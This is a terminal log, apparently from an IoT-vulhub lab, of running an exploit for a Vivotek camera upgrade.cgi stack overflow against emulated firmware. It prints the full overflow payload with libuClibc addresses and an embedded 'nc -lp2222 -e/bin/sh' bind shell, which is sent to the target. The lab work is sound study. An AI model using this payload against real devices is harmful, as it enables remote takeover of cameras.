 root@b57413337a2f: ~/tools
root@b57413337a2f:~# ;s
-bash: syntax error near unexpected token `;'
root@b57413337a2f:~# ls
images  run.sh  squashfs-root.tar.gz  tools
root@b57413337a2f:~# cd tools/
root@b57413337a2f:~/tools# ls
busybox  exp.sh     libuClibc-0.9.33.3-git.so  poc.sh
exp.py   gdbserver  msf                        tcpdump
root@b57413337a2f:~/tools#  ./tcpdump  -s 0 -w 1.pcap port 80
tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot length 262144 byt
es
^C8 packets captured
8 packets received by filter
0 packets dropped by kernel
root@b57413337a2f:~/tools#
root@b57413337a2f: ~/tools
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.8.0-63-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Fri Aug  6 02:31:55 2021 from 172.22.0.1
root@b57413337a2f:~# ls
images  run.sh  squashfs-root.tar.gz  tools
root@b57413337a2f:~# clear
root@b57413337a2f:~# cd tools/
root@b57413337a2f:~/tools# python3 exp.py
[*] '/root/tools/libuClibc-0.9.33.3-git.so'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x84W\xf7\xb6\xf0\xeb\xff\
xbe\xa4:\xf4\xb6aaaaaaaa'
b'echo -en "POST /cgi-bin/admin/upgrade.cgi \nHTTP/1.0\nContent-Length:aaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x84W\xf7\xb6\xf0\xeb\xff\xbe\xa4:\xf
4\xb6aaaaaaaa\xb0J\xf7\xb6pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;nc -lp2222 -e/bin/sh >\n\r\n\r\n"  | nc -v 192.168.2.2 80'
root@b57413337a2f:~/tools# ./exp.sh
192.168.2.2: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.2.2] 80 (http) open
root@b57413337a2f:~/tools#
root@ubuntu: /home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/VIVOTEK...
vivotek-system |
vivotek-system | Debian GNU/Linux 7 debian-armel ttyAMA0
vivotek-system |
vivotek-system | debian-armel login: root
vivotek-system | Password:
vivotek-system | Linux debian-armel 3.2.0-4-versatile #1 Debian 3.2.51-1 armv5tejl
vivotek-system |
vivotek-system | The programs included with the Debian GNU/Linux system are free software;
vivotek-system | the exact distribution terms for each program are described in the
vivotek-system | individual files in /usr/share/doc/*/copyright.
vivotek-system |
vivotek-system | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
vivotek-system | permitted by applicable law.
vivotek-system | root@debian-armel:~# ifconfig eth0 192.168.2.2/24
vivotek-system | root@debian-armel:~# scp root@192.168.2.1:/root/squashfs-root.tar.gz /root/sq
hfs-root.tar.gz
vivotek-system | The authenticity of host '192.168.2.1 (192.168.2.1)' can't be established.
vivotek-system | ECDSA key fingerprint is 7e:73:d7:d9:27:72:fa:c6:46:57:01:4f:3b:59:3e:31.
vivotek-system | Are you sure you want to continue connecting (yes/no)? yes
vivotek-system | Warning: Permanently added '192.168.2.1' (ECDSA) to the list of known hosts.
vivotek-system | root@192.168.2.1's password:
squashfs-root.tar.gz                          100%   14MB   3.5MB/s   00:04
vivotek-system | root@debian-armel:~# tar xzf squashfs-root.tar.gz && rm squashfs-root.tar.gz
vivotek-system | root@debian-armel:~# echo 127.0.0.1 debian-armel localhost > ./squashfs-root/
/hosts
vivotek-system | root@debian-armel:~# mount -o bind /dev ./squashfs-root/dev && mount -t proc
oc ./squashfs-root/proc
vivotek-system | root@debian-armel:~# scp -r root@192.168.2.1:/root/tools /root/squashfs-root/
lso
vivotek-system | root@192.168.2.1's password:
exp.sh                                        100% 1219     1.2KB/s   00:00
tcpdump                                       100% 6155KB   3.0MB/s   00:02
poc.sh                                        100%  175     0.2KB/s   00:00
libuClibc-0.9.33.3-git.so                     100%  307KB 307.4KB/s   00:00
gdbserver                                     100% 1889KB   1.8MB/s   00:00
busybox                                       100% 1177KB   1.2MB/s   00:01
exp.py                                        100%  978     1.0KB/s   00:00
msf                                           100%  256     0.3KB/s   00:00
vivotek-system | root@debian-armel:~# chroot squashfs-root/ sh
vivotek-system | / # /usr/sbin/httpd
vivotek-system | sendto() error 2
vivotek-system | [debug]add server push uri 3 video3.mjpg
vivotek-system | [debug]add server push uri 4 video4.mjpg
vivotek-system | [debug] after ini, server_push_uri[0] is /video3.mjpg
vivotek-system | [debug] after ini, server_push_uri[1] is /video4.mjpg
vivotek-system | [06/Aug/2021:02:32:50 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
vivotek-system | [06/Aug/2021:02:32:50 +0000] boa: starting server pid=2350, port 80
vivotek-system | / # req->iCount++= 1
vivotek-system | [06/Aug/2021:02:33:56 +0000] caught SIGSEGV, dumping core in /tmp